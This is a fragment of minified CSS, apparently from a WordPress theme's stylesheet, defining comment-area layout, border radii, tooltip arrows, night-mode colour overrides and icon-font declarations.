0}.beqa-comments-title{margin:0 -20px 0 -25px;border-left:5px solid #bb9998 !important}.qa-comments-box{margin:0 -20px}.read .qa-main .comments-area{display:block}@media screen and (max-width:440px){.beqa-comments-title,.qa-comments-box{margin:0 -15px}}.night .qa-main .comment-list li,.qa-main .comment-list li{font-size:15px;font-size:1.5rem;color:#666;line-height:1.9;margin:0;padding:15px 0;border-top:1px dashed #ececec;border-right:none !important;border-left:none !important;border-bottom:none !important;border-radius:0}@media screen and (min-width:900px){.p-em.qa-main .comment-list li p{text-indent:2em}}.qa-main .comment-body{padding:0 20px}.qa-main .children .comment-body{padding:0 0 0 50px !important}.night .qa-main .comments-anchor,.qa-main .comments-anchor{padding:0 !important;border-top:none !important}.qa-main .beqa-comments-title,.qa-main #respond:hover,.qa-main .comment-list li:hover{box-shadow:none}.qa-comments-box .comment span{display:inline}.qa-comments-box .floor-b-count,.qa-comments-box .floor em{display:none !important}.qa-comments-box .floor{position:absolute;top:-20px;left:50%;width:42px;text-align:center;transform:translateX(-50%) translateY(0);-webkit-transform:translateX(-50%) translateY(0)}.qa-comments-box .floor-l-b{position:absolute;top:10px;left:30%}.qa-comments-box .floor-l-b:before{content:"\f546";color:#bb9998;font-size:16px;font-family:dashicons}.qa-comments-box .floor i{background:#fff;width:40px;height:40px;font-size:18px;font-size:1.8rem;color:#bb9998;font-weight:700;font-style:italic;line-height:40px;text-align:center;vertical-align:middle;display:inline-block}.night .qa-comments-box .floor i{background:#323232}.night .qa-main #respond,.qa-main #respond{margin:50px 0 0;padding:10px 20px;border:none !important}.qa-comments-box .comment-list{border-bottom:1px dashed #ececec}.qa-comments-box .ajax-comment-body{margin:50px 0 0}.qa-comments-box .ajax-comment-body li.comment{padding:15px 20px}.night .qa-comments-box .comment-list{border-bottom:1px solid #262626}.qa-main .single-qa{text-align:center;margin:50px 0 0}.qa-main .single-qa a{padding:10px 15px;border-radius:5px;border:1px solid #ececec}.qa-main .single-qa a:hover{background:#bb9998;color:#fff;border:1px solid #bb9998}.qa-child-cat{position:relative;z-index:2;margin:0 0 -1px;padding:0;background:0 0 !important}.qa-child-cat li{float:left}.qa-child-cat a{position:relative;background:#fff;float:left;color:#666;text-align:center;display:block;cursor:pointer;margin:0 5px 0 0;padding:8px 15px;border-radius:8px 8px 0 0;border:1px solid #ececec;border-bottom:none}.qa-child-cat a:hover{color:#555}.qa-child-cat a:before{position:absolute;content:"";bottom:0;left:0;width:100%;height:1px;background:#ececec}.qa-child-cat .qa-all-cat a,.qa-child-cat .current-cat a,.qa-child-cat a:hover{color:#555;font-weight:700}.qa-child-cat .qa-all-cat a:before,.qa-child-cat .current-cat a:before,.qa-child-cat a:hover:before{bottom:-5px;height:5px;background:#fff}.qa-parent-cat a:after{position:absolute;content:"";bottom:-5px;left:0;width:100%;height:5px;background:#fff}.night .qa-parent-cat a:after,.night .qa-child-cat .qa-all-cat a:before,.night .qa-child-cat .current-cat a:before,.night .qa-child-cat a:hover:before{background:#323232}.night .qa-child-cat a{border:1px solid #262626;border-bottom:none !important}.night .qa-child-cat a:before{background:#262626}@media screen and (min-width:580px){.qa-related li{float:left;width:50%;padding:0 10px}}@media screen and (max-width:580px){.qa-time,.qa-last{display:none}}.gls,.glg,.glc,.gl,.gl2,.gt,.gt2,.glx{border-radius:0}.domargin .cms-news-grid-container .gt:nth-last-child(2){border-radius:0 0 8px}.domargin .cms-news-grid-container .gt2:nth-last-child(2){border-radius:0 8px 8px 0}.gl2:nth-child(2),.gt2:nth-child(2){border-radius:8px 0 0 8px}.gl2:nth-child(3),.gt2:nth-child(3){border-radius:0 8px 8px 0}.glc:nth-child(1),.gl:nth-child(2),.gt:nth-child(2){border-radius:8px 0 0}.glc:nth-child(2),.gl:nth-child(3),.gt:nth-child(3){border-radius:0 8px 0 0}.site-roll .glc:nth-last-child(3),.site-no-roll .glc:nth-last-child(2),.gl:nth-last-child(2),.gt:nth-last-child(2){border-radius:0 0 8px}.site-roll .glc:nth-last-child(4),.site-no-roll .glc:nth-last-child(3),.gl:nth-last-child(3),.gt:nth-last-child(3){border-radius:0 0 0 8px}.gw-box:nth-child(1){border-radius:8px 0 0 8px}.gw-box:nth-last-child(2){border-radius:0 8px 8px 0}.g-col .gw-box:nth-child(2){border-radius:8px 0 0 8px}.gw-only .gw-box{border-radius:0 !important}.gls:nth-last-child(2){border-radius:0 0 8px}.gls:nth-last-child(7){border-radius:0 0 0 8px}.glg:nth-last-child(2){border-radius:0 0 8px}.glg:nth-last-child(4){border-radius:0 0 0 8px}.paged-roll .cat-square .glc:nth-last-child(3){border-radius:0 0 0 8px}.paged-roll .cat-square .glc:nth-last-child(2){border-radius:0 0 8px}.glx:nth-last-child(2){border-radius:0 0 8px}.glx:nth-last-child(3){border-radius:0 0 0 8px}.cms-news-normal .doclose:nth-last-child(1){border-radius:0 0 8px 8px}@media screen and (max-width:1025px){.gl2:nth-child(2),.gt2:nth-child(2){border-radius:8px 8px 0 0}.gl2:nth-child(3),.gt2:nth-child(3){border-radius:0 0 8px 8px}.domargin .cms-news-grid-container .post:nth-last-child(2){border-radius:0 0 8px 8px}.glc:nth-child(1),.gl:nth-child(2),.gt:nth-child(2){border-radius:8px 8px 0 0}.glc:nth-child(2),.gl:nth-child(3),.gt:nth-child(3){border-radius:0}.site-roll .glc:nth-last-child(3),.site-no-roll .glc:nth-last-child(2),.gl:nth-last-child(2),.gt:nth-last-child(2){border-radius:0 0 8px 8px}.site-roll .glc:nth-last-child(4),.site-no-roll .glc:nth-last-child(3),.gl:nth-last-child(3),.gt:nth-last-child(3){border-radius:0}.gw-box:nth-child(1){border-radius:8px 0 0}.gw-box:nth-child(2){border-radius:0 8px 0 0}.gw-box:nth-last-child(3){border-radius:0 0 0 8px}.gw-box:nth-last-child(2){border-radius:0 0 8px}.g-col .gw-box:nth-child(2){border-radius:8px 0 0}.g-col .gw-box:nth-child(3){border-radius:0 8px 0 0}.gls:nth-last-child(2){border-radius:0 0 8px}.gls:nth-last-child(5){border-radius:0 0 0 8px}.glg:nth-last-child(2){border-radius:0 0 8px}.glg:nth-last-child(3){border-radius:0 0 0 8px}.paged-roll .cat-square .glc:nth-last-child(3){border-radius:0}.paged-roll .cat-square .glc:nth-last-child(2){border-radius:0 0 8px 8px}.glx:nth-last-child(2){border-radius:0 0 8px 8px}.glx:nth-last-child(3){border-radius:0}}@media screen and (max-width:620px){.gls:nth-last-child(7),.gls:nth-last-child(5){border-radius:0}.gls:nth-last-child(2){border-radius:0 0 8px}.gls:nth-last-child(3){border-radius:0 0 0 8px}}@media screen and (max-width:640px){.glg:nth-last-child(2){border-radius:0 0 8px 8px}.glg:nth-last-child(3),.glg:nth-last-child(4){border-radius:0}}.doclose.post{border-radius:0}.related-article .doclose.post:nth-last-child(2){border-radius:0 0 8px 8px}.doclose.post:nth-child(1){border-radius:8px 8px 0 0}.site-roll .domargin .b-top .gt2:nth-last-child(2){border-radius:0 8px 8px 0}.site-roll .domargin .b-top .post:nth-last-child(2){border-radius:0 0 8px}.site-roll .domargin .post:nth-last-child(2),.site-no-roll .domargin .post:nth-last-child(1){border-radius:0 0 8px 8px}.paged-roll .domargin .post:nth-last-child(2){border-radius:0}.paged-roll .domargin .post:nth-last-child(1){border-radius:0 0 8px 8px}.be-qa .domargin .post:nth-child(2){border-radius:8px 8px 0 0}.site-roll .be-qa .domargin .post:nth-last-child(2),.site-no-roll .be-qa .domargin .post:nth-last-child(1){border-radius:0 0 8px 8px}.filters-site .post{margin:0 0 10px;border-radius:8px !important}.site-no-roll .domargin .cat-top:nth-child(1) .post,.site-roll .domargin .cat-top:nth-child(1) .post{border-radius:8px 8px 0 0}.site-no-roll .domargin .cat-top .post,.cat-top .doclose.post{border-radius:0}.apc-content-area-norm .doclose.post:nth-last-child(1){border-radius:0 0 8px 8px}.arrow-up{position:relative}.nav-weixin-img .arrow-down:before,.add-img-main .arrow-down:before,.weixin .arrow-down:before,.login-but .arrow-up:before,.user-info .arrow-up:before,.meta-author-box .arrow-up:before{position:absolute;top:-14px;left:22px;width:0;height:0;margin:0 0 0 -8px;border-bottom:8px solid #fff;border-top:8px solid transparent;border-left:8px solid transparent;border-right:8px solid transparent;display:block;content:'';z-index:2}.nav-weixin-img .arrow-down:after,.add-img-main .arrow-down:after,.weixin .arrow-down:after,.login-but .arrow-up:after,.user-info .arrow-up:after,.meta-author-box .arrow-up:after{position:absolute;top:-15px;left:22px;width:0;height:0;margin:0 0 0 -8px;border-bottom:8px solid #ebebeb;border-top:8px solid transparent;border-left:8px solid transparent;border-right:8px solid transparent;display:block;content:'';z-index:1}.user-info .arrow-up:before,.user-info .arrow-up:after{left:22px}.login-but .arrow-up:before,.login-but .arrow-up:after{left:185px}.arrow-down{position:relative;display:block}.nav-weixin-img .arrow-down:before,.add-img-main .arrow-down:before,.weixin .arrow-down:before{top:5px;left:25px;border-bottom:8px solid transparent;border-top:8px solid #fff}.nav-weixin-img .arrow-down:after,.add-img-main .arrow-down:after,.weixin .arrow-down:after{top:6px;left:25px;border-bottom:8px solid transparent;border-top:8px solid #dbdbdb}.add-img-main .arrow-down{position:absolute;right:46px;bottom:5px}.nav-weixin-img .arrow-down{position:absolute;right:115px;bottom:5px}.arrow-right{position:relative;display:block}.arrow-right:before{position:absolute;bottom:4px;right:-25px;width:0;height:0;margin:0 0 0 -8px;border-bottom:8px solid transparent;border-top:8px solid transparent;border-left:8px solid #fff;border-right:8px solid transparent;display:block;content:'';z-index:2}.arrow-right:after{position:absolute;bottom:4px;right:-26px;width:0;height:0;margin:0 0 0 -8px;border-bottom:8px solid transparent;border-top:8px solid transparent;border-left:8px solid #dbdbdb;border-right:8px solid transparent;display:block;content:'';z-index:1}.arrow-left{position:relative;display:block}.arrow-left:before{position:absolute;top:-4px;left:-15px;width:0;height:0;margin:0 0 0 -8px;border-bottom:8px solid transparent;border-top:8px solid transparent;border-right:8px solid #f1f1f1;border-left:8px solid transparent;display:block;content:'';z-index:2}.arrow-left:after{position:absolute;top:-4px;left:-16px;width:0;height:0;margin:0 0 0 -8px;border-bottom:8px solid transparent;border-top:8px solid transparent;border-right:8px solid #f1f1f1;border-left:8px solid transparent;display:block;content:'';z-index:1}.notice-shuo .arrow-left:after,.notice-shuo .arrow-left:before{top:-6px;border-right:8px solid #f1f1f1}.qqonline-box .arrow-right:before{bottom:17px;right:-15px}.qqonline-box .arrow-right:after{bottom:17px;right:-16px}.bejs{position:fixed;top:0;left:0;background:#fff;width:100%;height:100%;z-index:999}.bejs p{font-weight:700;text-align:center;margin:15% auto}.edit-link-but{position:absolute;top:5px;right:0;opacity:0;z-index:1}.group-tool .edit-link-but{top:48px}.edit-buts:hover .edit-link-but{opacity:1}.revery-bg{background-image:radial-gradient(#efd7d7,rgba(172,36,36,.2) 2px,transparent 40px),radial-gradient(#f6e9e9,rgba(172,36,36,.15) 1px,transparent 30px),radial-gradient(#e3f7fb,rgba(21,193,221,.12) 2px,transparent 40px),radial-gradient(#f6e9e9,rgba(172,36,36,.1) 2px,transparent 30px);background-size:550px 550px,350px 350px,250px 250px,150px 150px;background-position:0 0,40px 60px,130px 270px,70px 100px}@supports not ((-webkit-backdrop-filter:blur(20px)) or (backdrop-filter:blur(20px))){.search-cat .nice-select .list,.nav-weixin,.footer-nav-hold,.login-overlay,#search-main,#mobile-nav,.headroom--not-top .header-main-g .menu-glass,.headroom--not-top .menu-glass{background:rgba(255,255,255,.98) !important}.check-form,.be-search-captcha{background:rgba(255,255,255,.8)}.group-nav #menu-container{background:rgba(255,255,255,.9)}}.night .night-main,#scroll .m-day{display:none}.night #scroll .not-day,.night #scroll .m-day{display:block !important}.go-night,.go-day{animation:fade-in;animation-duration:1s;-webkit-animation:fade-in 1s}.night,.night *,.night #page .search-normal .page,.night .tab-group .active a,.night .tab-title .selected,.night .more-i span,.night .title-i span,.night .footer-widget .widget,.night .g-line,.night .line-color .g-line:nth-child(odd),.night .pagination a,.night .pagination a:visited,.night .sorting li a{background:#323232;color:gray}.night .child-img,.night #wp-calendar th,.night .widget-nav .widget_nav_menu li a,.night .widget-nav .widget_nav_menu li a:hover,.night .deanmove:hover .de-button a,.night .da a,.night .post-password-form input[type=submit],.night .post-password-form input[type=password],.night .pagination *,.night .ias-trigger-next a,.night .ajax_widget_content .tab_title a,.night .tab-product .tab-hd .current,.night .tab-area .current,.night .detail a,.night .taourl a,.night .page-links *,.night .post-label-cat select,.night .more-list li a,.night .menu-list .menu li a,.night .down-form fieldset,.night .tab-nav li.active a,.night .sign .login-tab-hd .login-current,.night #sidr-main,.night .login-tab-widget h3,.night .login-tab-widget .selected,.night #header-widget .menu-item a,.night .link-f a,.night .list a,.night .nav-single *,.night .nav-single *,.night .be_widget_cat *,.night a:visited,.night #sidr-main ul a,.night .full-img .wp-caption,.night #sidebar .widget_nav_menu a:hover,.night #sidebar-l .widget_nav_menu a:hover,.night #site-nav .down-menu ul li,.night .zm-tabs-nav .current a,.night .tab-recent a,.night .zm-tabs-nav a,.night .timeline h5:before,.night .timeline h5:after,.night .group-tabs-content .picture,.night .search-cat select,.night #menu-container,.night .dai,.night .comment-list li,.night .da{background:#323232 !important;color:gray !important}.night .thumbnail .cat,.night .edit-process-but a,.night.page-template-template-reg .reg-main,.night.page-template-template-reg .reg-sign,.night.page-template-template-reg .reg-page-main .reg-sign-flex-l,.night.page-template-template-reg .breadcrumb a,.night.page-template-template-reg .breadcrumb span,.night.page-template-template-reg .breadcrumb,.night.page-template-template-reg .be-bread,.night.page-template-template-reg .bread,.night.page-template-template-reg .site-content,.night.page-template-template-reg .site,.night #site-nav .down-menu .be-menu-columns ul li,.night .be-menu-columns>ul>li a,.night .comment-tool a,.night .edit-link-but,.night .edit-link-but a,.night .owl-dots,.night .owl-nav,.night .bgt,.night .be,.night .zm,.night .ep,.night .cx,.night .dashicons,.night .footer-widget *,.night .footer-site-widget .widget,.night .footer-site-widget .widget-title,.night .login-icon,.night .full-img .wp-caption p,.night .grid-inf-l .views,.night .grid-like,.night .picture-inf,.night .font-text,.night .header-title-main div,.night .header-title-main *,.night .header-title-main i,.night .format-img-cat a,.night .tab-group li a,.night .more-area,.night #sidr-id-overlay,.night .dropdown-toggle,.night .tab-title span,.night .fancybox-button,.night .fancybox-button:visited,.night .fancybox-button:link,.night .fancybox-infobar,.night .fancybox-infobar span,.night .group-service .load,.night .slider-hot .owl-controls,.night .slider-hot .owl-stage-outer,.night .slider-hot .owl-item,.night .slider-hot .owl-stage,.night .group-small-img img,.night .cover-des,.night .cover-des *,.night .post-nav,.night .show-small-img img,.night .entry-more a,.night .sorting li,.night #scroll li,.night .full-cat a,.night .novel-box:hover,.night .full-entry-more a,.night .post-format a,.night .post-format,.night .usbtn span,.night .new-icon,.night .social-share .qrcode img,.night .social-share .qrcode,.night .social-share .help,.night .social-share .help p,.night .about-name:after,.night .fancybox-container,.night .fancybox-stage,.night .fancybox-inner,.night .fancybox-slide,.night .search-cat #cat,.night .ad-search-cat select,.night .meta-author-avatar,.night .fancybox-toolbar,.night .entry-title,.night .des-p p{background:0 0 !important}.night .bgb,.night .single-content code,.night .ajax-loading:before,.night .tabs-loading:before,.night .format-img-cat,.night .widget_ajax .new_cat{background:rgba(50,50,50,.9) !important}.night .menu-img a.thumbs-back{background-repeat:no-repeat !important;background-position:center !important;background-size:cover !important}.night .group-service-box *{color:#ccc !important}.m-moon{position:relative;width:12px;height:12px;display:block;margin:15px auto;overflow:hidden;background:#777;border-radius:50%;border:1px solid #777}.m-moon span{position:absolute;top:0;right:-7px;width:12px;height:12px;background:#fff}.night-day .m-moon{background:#666 !important}.m-moon span{background:#fff !important}.night #site-nav .down-menu ul li,.night .top-menu ul li,.night .bkxw{border:1px solid #262626;border-bottom:none}.night .nav-menu ul,.night .top-menu ul{border-bottom:1px solid #262626}.night .usbtn:after,.night .login-but .be,.night .nav-img-box:hover .post-nav,.night .nav-img-box:hover .nav-img-t,.night .nav-reg a:hover,.night .hz,.night .gw-ico i,.night .thumbnail .cat a,.night .main-nav-o .sf-arrows .sf-with-ul:after,.night #menu-container-o .nav-search:after,.night .zm-tabs-nav .current .be,.night .tab-recent .be,.night .toc-close *,.night .reg-page label,.night .off-search:after,.night .footer-widget *{color:gray !important}.night #edita .be-thumbs-up,.night .scrolltext i,.night .sf-arrows>li>.sf-with-ul:focus:after,.night .sf-arrows>li:hover>.sf-with-ul:after,.night .sf-arrows>.behover>.sf-with-ul:after,.night #site-nav .down-menu>.current-menu-item>a,.night #site-nav .down-menu>.current-post-ancestor>a,.night #site-nav .down-menu>li>a:hover,.night #site-nav .down-menu>li.behover>a,.night .novel-title a:hover,.night .usmain,.night .usmain a,.night .sidr .toggled-on:before,.night .sidr .dropdown-toggle:before,.night .tab-nav li a:hover,.night .tab-nav li a,.night #site-nav .down-menu>.current-menu-item>.sf-with-ul:after,.night #site-nav .down-menu>.current-post-ancestor>.sf-with-ul:after{color:gray !important}.night .header-title-main .grid-inf-l .be,.night .header-title-main h1,.night .header-title-main span,.night .header-title-main i,.night .cover-icon,.night .grid-inf-l .views .be,.night .des-t,.night .des-p p,.night .group-img-more i,.night .header-cat-icon,.night .header-cat-icon,.night .header-user-des,.night .cover-des,.night .group-img-more a,.night #feed_widget a:hover .be,.night #feed_widget a:hover .zm,.night .full-cat a,.night .cover-des *,.night .group-slider-main *,.night .picture-cms-img .be-play,.night .full-img .wp-caption p,.night .bz{color:#ccc !important}.night .yc{display:none}.night .bk,.night .detail a,.night .tab-nav-single li a,.night .link-f a img,.night #scroll li a,.night #feed_widget a,.night .be_widget_cat a,.night .widget_links a,.night #sidebar .widget_nav_menu a,.night #sidebar-l .widget_nav_menu a,.night .single-meta .views,.night .single-meta li a,.night #header-widget .widget_nav_menu li a,.night .child-cat a,.night .single-tag li a,.night #share a,.night .like a,.night .share-s a,.night .shang-p a,.night .shang-p-no a,.night .shang-empty span,.night .video-inf span,.night .abstract fieldset,.night .post-password-form input[type=submit],.night .tab-nav li a,.night .single-content fieldset,.night .prettyprint,.night pre.prettyprint,.night .pagination a,.night .pagination a:visited,.night .more-list li a,.night .sorting li a,.night .group-tab-more a,.night .basic-info input,.night .wp-core-ui .button,.night .wp-core-ui .button-secondary,.night .wp-switch-editor,.night .wp-editor-container,.night .mce-toolbar .mce-btn-group .mce-btn.mce-listbox,.night .post-label-cat select,.night .search-input input,.night .begin-today fieldset,.night .page-links .all-page-link,.night .page-links a span,.night #respond h3 a,.night .today-date,.night blockquote,.night .wp-caption,.night .dp-highlighter,.night .group-contact-more a,.night .login-widget-link a,.night .login-widget-reg a,.night .login-widget-reg label,.night .menu-login .user-my img,.night #user-profile .userinfo a,.night .ad-search-cat #cat,.night .widget_archive select,.night .widget_categories select,.night .search-cat .nice-select .list,.night .group-tabs-content .tab-pagination a,.night .post-password-form input[type=password]{border:1px solid #262626 !important}.night .tab-single section.active{border-top:1px solid #262626;border-bottom:1px solid #262626}.night .tab-nav-single li a,.night .tab-nav-single li.active a{background:#323232;color:#ccc}.night .tab-nav-single li a{background:#262626;color:#ccc}.night .gaimg .avatar,.night .qa-cat-avatar img,.night .fancybox-button div,.night table,.night th,.night td{border:1px solid #262626 !important}.night .bkxy,.night .search-page .entry-title,.night .format-videos-inf span,.night .single-cat-tag,.night .widget_color_cat ul li,.night .read-sm,.night .html-active .switch-html,.night .tmce-active .switch-tmce,.night .hide-t:before,.night .hide-t:after,.night .secret-b,.night #menu-container,.night #sidr-main ul a,.night .usbox,.night #sidebar .user_login h3,.night .quicktags-toolbar{border-bottom:1px solid #262626 !important}.night .usbox:last-child{border-bottom:none !important}.night .ajax_widget_content .tab_title a{border-left:1px solid #262626;border-bottom:1px solid #262626}.night .ajax_widget_content .tab_title.selected a{border-bottom:none !important}.night .search-menu a,.night .full-meta a,.night .full-meta span,.night .de-button a,.night .group-phone a,.night .fo,.night .be-btn-beshare,.night .single-cat-tag a,.night .group-tabs-content .tab-pagination a,.night .begin-tabs-content .tab-pagination a,.night .cms-news-grid-container .marked-ico,.night .group-tabs-content .tab-pagination a,.night .thumbnail .cat a,.night .dah{background:#262626 !important}.night .ajax_widget_content .tab_title:first-child a{border-left:0;background:#323232 !important;color:gray !important}.night .post-previous-box,.night .tab-hd-con:last-child,.night .login-tab-hd-con:last-child,.night .user_login .tab-title span:last-child{border-right:none !important}.night .tab-hd-con,.night .login-tab-hd-con,.night .tab-title span,.night .zm-tabs-nav a{border-right:1px solid #262626 !important}.night .group-content-box,.night .read-pl,.night .dp-highlighter ol li,.night .dp-highlighter .columns div{border-left:1px solid #262626 !important}.night .ajax-button{border:1px solid #262626;border-left:none !important}.night .tab-bd,.night #colophon,.night .tab-group section.active,.night .login-tab-bd,.night .link-des-box,.night .widget_ajax .new_cat,.night .single-content hr,.night .zm-tabs-container{border-top:1px solid #262626 !important}.night .message-widget ul li,.night .bkc{border-bottom:1px dashed #262626}.night .tab-group section.active,.night .shar-beshare-donate .share-tab-nav-item{border-bottom:1px solid #262626}.night .shar-beshare-donate .share-tab-nav-item.current{border-bottom:1px solid transparent}.night #search-main .search-cat .nice-select,.night .shar-beshare-donate .share-tab-nav-item+.share-tab-nav-item{border-left:1px solid #262626}.night .timeline{border-left:1px dashed gray}.night .link-f a,.night .nice-select{border:1px solid #262626}.night .usbox a:hover,.night .nice-select .option:hover,.night .nice-select .option.focus,.night .nice-select .option.selected.focus{background:#262626}.night .nice-select .list{background:#323232}.night .bkx,.night .header-top,.night .footer-widget .bkx,.night .user_login h3,.night #single-widget .bkx{border-bottom:none !important}.night .widget_cover.bk,.night .meta-author-avatar img,.night .authorbio .avatar,.night .user-avatar img,.night #cms-widget-one .menu-item a,.night .g-col .bkx,.night .g-col .bk,.hide-lead-img .hy,.night .bky,.night #scroll li .nline-qq a,.night .full-img .wp-caption,.night .author-n{border:none !important}.night .begin-tabs-content .tab-pagination a,.night .gw-img-only-bk.gw-box,.night .g-col .bkh{border:1px solid #262626 !important}.night .qaptcha .bgslider{box-shadow:none}.night .filter-tag:hover:before,.night a.filter-tag:hover,.night a.filter-on,.night .filter-on{color:gray !important;background:#262626 !important}.night .all-content-box:after{background:linear-gradient(rgba(0,0,0,0),#323232)}.night input:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #323232 inset;-webkit-text-fill-color:gray !important}.night .ajax-cat-cntent .ajax-loading,.night .ajax-cat-cntent{border-top:none !important}.night .owl-theme .owl-dots .owl-dot span{background:0 0 !important;border:1px solid gray !important}.night .owl-theme .owl-dots .owl-dot.active span,.night .owl-theme .owl-dots .owl-dot:hover span{background:#323232 !important;border:1px solid #323232 !important}.night .filter-main{border-top:1px dashed #262626}.night .filter-main:first-child,.night .cms-ajax-area{border-top:none !important}.night .nav-section{border-top:none !important}.night .entry-more a{right:0;color:gray !important}.night .log-zd{border-left:none !important}.night .search-input button{border-left:none !important}.night .main-nav .down-menu li{height:80px;line-height:80px}.night .keep-arrow{display:none}.night .post{border-bottom:1px solid #262626}.night .single-rolling .post{border-bottom:none}.night .fancybox-content img{opacity:1}.night .toc-arrow .be-playarrow{color:#262626}.night .format-sites-inf,.night fieldset.sites-des{border:none !important;border-top:1px dashed #262626 !important}.night .tougao-info-main{border:1px dashed #262626}.night .tougao-info li{margin:0;border-bottom:1px dashed #262626}.night .tougao-info li:nth-child(even){border-right:1px dashed #262626}.night .arrow-down:before{border-top:8px solid #323232}.night .arrow-down:after{border-top:8px solid #262626}.night .arrow-right:before{border-left:8px solid #323232}.night .arrow-right:after{border-left:8px solid #262626}.night .arrow-left:after,.night .arrow-left:before{border-right:8px solid #262626}.night .pagination span.current,.night .pagination a,.night .nav-top #user-profile,.night .greet-top,.night .header-top .nav-reg a,.night .nav-top .user-my,.night .top-menu .nav-more-i,.night .top-menu li a,.night .top-menu li,.night .top-menu,.night .hi-user a{background:#262626 !important}.night .be-menu-custom-title-but a,.night .be-menu-custom-title-but a:hover{color:#fff !important;background:linear-gradient(to right,#ff6a00,#ee0979) !important}.night .nav-weixin-img .arrow-down:before,.night .add-img-main .arrow-down:before,.night .weixin .arrow-down:before,.night .login-but .arrow-up:before,.night .user-info .arrow-up:before,.night .meta-author-box .arrow-up:before{border-bottom:8px solid #323232}.night .nav-weixin-img .arrow-down:after,.night .add-img-main .arrow-down:after,.night .weixin .arrow-down:after,.night .login-but .arrow-up:after,.night .user-info .arrow-up:after,.night .meta-author-box .arrow-up:after{border-bottom:8px solid #262626}.night .mobile-userinfo:after{display:none}.night td{border-width:0 1px 1px 0 !important}.night table{border-width:1px 0 0 1px !important}.night .reg-content-sign *{color:#ccc !important}.night .menu-login-btu .nav-login-l a,.night .menu-login-btu .nav-login .show-layer{background:#262626 !important;color:gray !important;border:1px solid #262626}.night .menu-login-btu .nav-reg a{border:1px solid #262626}.night .menu-login-btu .nav-reg a:hover,.night .menu-login-btu .nav-login-l a:hover,.night .menu-login-btu .nav-login .show-layer:hover{border:1px solid #262626}.night .edit-foldimg-but a,.night .foldimg-title *{background:0 0;color:#fff}.night .foldimg-more a,.night .foldimg-text,.night .foldimg-inc{color:#fff !important}.night .foldimg-main:hover .foldimg-more a{background:#fa9f7e !important}.night .owl-lazy,.night img,.night a.thumbs-back{opacity:.8}.link-name a{width:100% !important}
@font-face{font-family:"be";src:url(//itlao5.com/wp-content/themes/begin/css/fonts/be.eot?t=1501323857226);src:url(//itlao5.com/wp-content/themes/begin/css/fonts/be.eot?t=1501323857226#iefix) format('embedded-opentype'),url(//itlao5.com/wp-content/themes/begin/css/fonts/be.woff?t=1501323857226) format('woff'),url(//itlao5.com/wp-content/themes/begin/css/fonts/be.ttf?t=1501323857226) format('truetype'),url(//itlao5.com/wp-content/themes/begin/css/fonts/be.svg?t=1501323857226#be) format('svg')}.be{font-family:"be" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased}.be-weixin:before{content:"\e66d"}.be-roundright:before{content:"\e65a"}.be-jie:before{content:"\e61b"}.be-picture:before{content:"\e680"}.be-renren:before{content:"\e64c"}.be-accountbox:before{content:"\e66f"}.be-addbox:before{content:"\e673"}.be-anchor:before{content:"\e67e"}.be-calendar2:before{content:"\e6b4"}.be-clipboard:before{content:"\e6d0"}.be-clouddownload:before{content:"\e6ef"}.be-cross:before{content:"\e6f5"}.be-edit:before{content:"\e722"}.be-eye:before{content:"\e733"}.be-fastforward:before{content:"\e737"}.be-favorite:before{content:"\e739"}.be-favoriteoutline:before{content:"\e73a"}.be-file:before{content:"\e73b"}.be-arrowdown:before{content:"\e76f"}.be-info:before{content:"\e771"}.be-insertemoticon:before{content:"\e777"}.be-arrowleft:before{content:"\e779"}.be-arrowright:before{content:"\e77a"}.be-arrowup:before{content:"\e77b"}.be-loader:before{content:"\e78d"}.be-link:before{content:"\e79b"}.be-localoffer:before{content:"\e7a5"}.be-maximize:before{content:"\e7c1"}.be-minimize:before{content:"\e7dd"}.be-paper:before{content:"\e804"}.be-personoutline:before{content:"\e80d"}.be-phone:before{content:"\e80e"}.be-peopleoutline:before{content:"\e826"}.be-playarrow:before{content:"\e82f"}.be-repeat:before{content:"\e859"}.be-share:before{content:"\e88b"}.be-basket:before{content:"\e88f"}.be-sort:before{content:"\e89a"}.be-speechbubble:before{content:"\e89d"}.be-stop:before{content:"\e8af"}.be-squareminus:before{content:"\e8b4"}.be-squareplus:before{content:"\e8b5"}.be-stack:before{content:"\e8b8"}.be-star:before{content:"\e8b9"}.be-timerauto:before{content:"\e8df"}.be-volumedown:before{content:"\e909"}.be-warning:before{content:"\e6f2"}.be-play:before{content:"\e637"}.be-download:before{content:"\e61d"}.be-thumbs-up:before{content:"\e68b"}.be-video:before{content:"\e7ee"}.be-stsina:before{content:"\e636"}.be-search:before{content:"\e614"}.be-roundleft:before{content:"\e799"}.be-circledown:before{content:"\e615"}.be-rss:before{content:"\e6c8"}.be-qzone:before{content:"\e63f"}.be-email:before{content:"\e606"}.be-display:before{content:"\e667"}.be-mobile:before{content:"\e64b"}.be-menu:before{content:"\e600"}.be-home:before{content:"\e656"}.be-skyatlas:before{content:"\e7f1"}.be-tablet-h:before{content:"\e7bd"}.be-qq:before{content:"\e608"}.be-schedule:before{content:"\e622"}.be-sidebar-on:before{content:"\e9e9"}.be-baidu:before{content:"\e68a"}.be-qr-code:before{content:"\e613"}.be-more:before{content:"\e867"}.be-folder:before{content:"\e67f"}.be-businesscard:before{content:"\e6e6"}.be-editor:before{content:"\e6f6"}.be-sidebar-off:before{content:"\e7e7"}.be-print:before{content:"\e6fd"}.be-thumbs-up-o:before{content:"\e630"}.be-tqq:before{content:"\e6c9"}.be-mobile-h:before{content:"\e90a"}.be-tablet:before{content:"\e90b"}.be-new:before{content:"\e601"}.be-top:before{content:"\e6"}@font-face{font-family:"cx";src:url(//itlao5.com/wp-content/themes/begin/css/fonts/cx.woff2?t=1653125599687) format('woff2'),url(//itlao5.com/wp-content/themes/begin/css/fonts/cx.woff?t=1653125599687) format('woff'),url(//itlao5.com/wp-content/themes/begin/css/fonts/cx.ttf?t=1653125599687) format('truetype')}.cx{font-family:"cx" 